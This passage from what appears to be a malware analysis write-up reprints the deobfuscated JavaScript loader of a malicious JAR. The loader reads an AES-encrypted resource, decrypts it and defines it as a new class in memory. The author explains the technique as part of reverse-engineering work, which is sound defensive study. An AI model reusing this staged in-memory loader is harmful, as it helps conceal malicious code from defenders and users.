new beautified JavaScript. After many substitutions (I really have no idea how many :D) you land on a quite readable JavaScript as the following one (click on it to make it bigger).
    ReflectedClass = java.lang.Byte.TYPE;
    trigger = "qua.enterprise.reactor.reactiand.standartbootstrap.Header";
    specificClass = java.lang.Class.forName("com.intercolonize.gastrogastrotomy.Seacross");
    ODUuaOo = specificClass.getClassLoader();
 5. startingFunction = function(sZ) {
      name1 = s2[0];
      name2 = s2[1];
      nameNewdefinedClass = name2 + "." + name2;
      s3 = s2[2];
10.   resourcenamecon = s3[1];
      r1 = s3[2];
      ReflectedClassLength = r2[1];
      secretKey = s3[3];
      cryptedCode = java.lang.reflect.Array.newInstance(ReflectedClass, ReflectedClassLengthA);
15.   specificClass = specificClass;
      resourcename = "/" + resourcenamecon;
      resourceOBJ = specificClass.getResource(resourcename);
      inputstream = resourceOBJ.openStream();
      readEncryption = new java.io.DataInputStream(inputstream);
20.   readEncryption.readFully(cryptedCode);
      decryptBlock = javax.crypto.Cipher.getInstance("AES");
      secretKey = secretKey.getBytes("UTF-8");
      decryption = new javax.crypto.spec.SecretKeySpec(secretKey, "AES");
      decryptBlock.init(javax.crypto.Cipher.DECRYPT_MODE, decryption);
25.   decryptedCode = decryptBlock.doFinal(cryptedCode);
      newInstance = specificClass.getConstructor().newInstance();
      finalClass = newInstance.defineClass(nameNewdefinedClass, decryptedCode);
      if(trigger == nameNewdefinedClass) finalTRIGGER = finalClass;
    };
Stage 2: Manually Deobfuscated JavaScript
What is interesting (at least in my personal point of view) is the way the attacker (ab)used the JS-JVM integration. JavaScript takes the Java context by meaning it might use Java functions calling contextual java classes. In this stage the JavaScript is loading an encrypted content from the original JAR, using a KEY decrypts such a content and finally loads it (Dynamic Class Loader) on memory in order to fire it up as a new Java code. The used encryption algorithm is AES and everything we need to decrypt is in this file, so let's build up a simple python script to print our decryption parameters. The following image shows the decoding script made to easily reconstruct AES-KEY and surrounded parameters. NB: The written python code is not for production, is not protected and full of imprecisions. I made it up just for decode AES key and such, so don't judge it, take it as a known weak but working dirty code.
3/8